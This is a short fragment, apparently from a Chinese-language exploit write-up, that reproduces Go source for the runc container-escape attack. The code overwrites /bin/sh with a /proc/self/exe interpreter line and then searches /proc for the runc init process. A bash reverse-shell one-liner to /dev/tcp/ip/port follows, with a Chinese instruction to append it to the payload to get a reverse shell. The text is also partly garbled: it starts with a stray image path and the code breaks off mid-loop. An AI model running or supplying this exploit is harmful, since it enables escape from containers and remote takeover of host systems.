 23
24 func main() {
25 // This is the line of shell commands that will execute on the host
26 var payload = "#!/bin/bash \n" + shellCmd
27 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
28 fd, err := os.Create("/bin/sh")
29 if err != nil {
30 fmt.Println(err)
31 return
32 }
33 fmt.Fprintln(fd, "#!/proc/self/exe")
34 err = fd.Close()
35 if err != nil {
36 fmt.Println(err)
37 return
38 }
39 fmt.Println("[+] Overwritten /bin/sh successfully")
40
41 // Loop through all processes to find one whose cmdline includes runcinit
42 // This will be the process created by runc
43 var found int
44 for found == 0 {
45 pids, err := ioutil.ReadDir("/proc")
46 if err != nil {
47 fmt.Println(err)
48 return
bash -c 'exec bash -i
&> /dev/tcp/ip/port
<&1'
添加到\n 后面，进行反弹shell
/bin/bash